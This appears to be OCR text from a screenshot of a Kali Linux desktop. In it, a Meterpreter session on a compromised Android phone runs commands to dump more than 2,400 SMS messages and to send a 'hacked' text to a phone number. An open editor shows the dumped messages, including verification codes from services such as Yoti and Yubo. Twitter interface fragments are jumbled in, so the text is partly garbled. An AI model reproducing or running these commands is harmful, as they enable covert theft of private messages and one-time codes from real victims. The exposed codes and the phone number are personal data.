 Applications Places Text Editor Aug 6 12:56 1
Home / Twitter
https://twitter.com/home
Kali Linux Kali Traini DB
enigmapr0ject@broadband: ~
enigmapr0ject@broadband: ~ enigmapr0ject@broadband: ~
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > check_root
[*] Device is not rooted
meterpreter > dump_sms
[*] Fetching 2411 sms messages
[*] SMS messages saved to: sms_dump_20200806125024.txt
meterpreter > ls
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > cat sms_dump_20200806125024.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > send_sms -d 07539081070 -t hacked
[-] Error running command send_sms: Rex::TimeoutError Operation timed out.
meterpreter > dump_sms
[*] Fetching 2414 sms messages
[*] SMS messages saved to: sms_dump_20200806125335.txt
meterpreter > cat sms_dump_20200806125335.txt
[-] stdapi_fs_stat: Operation failed: 1
meterpreter >
[*] 192.168.1.110 - Meterpreter session 5 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > ls
What's happening?
Explore
Bookmarks
Luna @Luna50769739 · 5h
Cloudflare
More
Tweet
The Future of Network
and Network Security
August 6th · 05:00 PM PT on Cloudfla
CLOUDFLARE
SECURITY
SPOTLIGHT
2020
Luna @Luna50769739 · 5h
Yet again, another SCAM website that @Cloudflare has just
carelessly issued a TLS/SSL certificate for. They don't care, hence
Open *sms_dump_20200806125024.txt [Read-Only] Save
~
865 #123
866 Type : Incoming
867 Date : 2020-01-26 18:44:09
868 Address : Yoti
869 Status : NOT_RECEIVED
870 Message : Yoti mobile verification code: 507112
871
872 #124
873 Type : Incoming
874 Date : 2020-01-26 18:40:14
875 Address : Yoti
876 Status : NOT_RECEIVED
877 Message : Yoti mobile verification code: 507112
878
879 #125
880 Type : Incoming
881 Date : 2020-01-26 18:27:49
882 Address : YUBO
883 Status : NOT_RECEIVED
884 Message : Yubo code: 8660. Valid for 5 minutes.
885
886 #126
887 Type : Outgoing
888 Date : 2020-01-26 06:45:41
889 Address :
890 Status : NOT_RECEIVED
891 Message :
892
893 #127
894 Type : Outgoing
895 Date : 2020-01-26 06:45:37
896 Address :
897 Status : NOT_RECEIVED
898 Message :
899
900 #128
901 Type : Incoming
902 Date : 2020-01-26 06:45:30
Plain Text Tab Width: 8 Ln 898, Col 11 INS
HUAWEI
@Huawei Follow
Promoted
Arsenal
Arsenal
@Arsenal Follow
England Cricket
Follow
Your account is suspended and is not permitted to perform
this action. Learn more
By using Twitter's services you agree lytics, personalisation,
and ads.
Close